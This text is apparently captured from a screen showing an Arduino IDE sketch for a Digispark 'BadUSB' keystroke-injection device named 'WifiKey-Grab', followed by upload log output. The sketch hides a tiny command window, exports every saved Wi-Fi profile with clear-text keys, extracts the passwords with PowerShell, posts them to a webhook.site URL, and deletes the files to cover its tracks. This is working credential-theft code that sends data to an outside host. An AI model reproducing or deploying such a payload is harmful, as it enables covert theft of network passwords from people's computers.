 WifiKey-Grab_Minimize-of-Shame | Arduino 1.8.13
File Edit Sketch Tools Help
WifiKey-Grab_Minimize-of-Shame §
DigiKeyboard.delay(100);
DigiKeyboard.println("cmd /k mode con: cols=15 lines=1"); //smallest cmd window possible
DigiKeyboard.delay(500);
DigiKeyboard.delay(500);
DigiKeyboard.sendKeyStroke(KEY_SPACE, MOD_ALT_LEFT); //Menu
DigiKeyboard.sendKeyStroke(KEY_M); //goto Move
for(int i =0; i < 100; i++)
{
DigiKeyboard.sendKeyStroke(KEY_DOWN);
}
DigiKeyboard.sendKeyStroke(KEY_ENTER); //Detach from scrolling
DigiKeyboard.delay(100);
DigiKeyboard.println("cd %temp%"); //going to temporary dir
DigiKeyboard.delay(500);
DigiKeyboard.println("netsh wlan export profile key=clear"); //grabbing all the saved wifi passwd and saving them in temporary dir
DigiKeyboard.delay(1000);
DigiKeyboard.println("powershell Select-String -Path Wi-Fi* -Pattern 'keyMaterial' > Wi-Fi-PASS"); //Extracting all password and saving them in Wi-Fi-Pass f
DigiKeyboard.delay(1000);
DigiKeyboard.println("powershell Invoke-WebRequest -Uri https://webhook.site/0d3c8628-afd2-4c6d-827c-5d7c047538cd -Method POST -InFile Wi-Fi-PASS"); //Submi
DigiKeyboard.delay(1000);
DigiKeyboard.println("del Wi-Fi* /s /f /q"); //cleaning up all the mess
DigiKeyboard.delay(500);
DigiKeyboard.println("exit");
DigiKeyboard.delay(100);
digitalWrite(1, HIGH); //turn on led when program finishes
DigiKeyboard.delay(90000);
digitalWrite(1, LOW);
DigiKeyboard.delay(5000);
}
Done uploading.
Running Digispark Uploader...
Plug in device now... (will timeout in 60 seconds)
> Please plug in the device ...
33
Digispark (Default - 16.5mhz) on COM1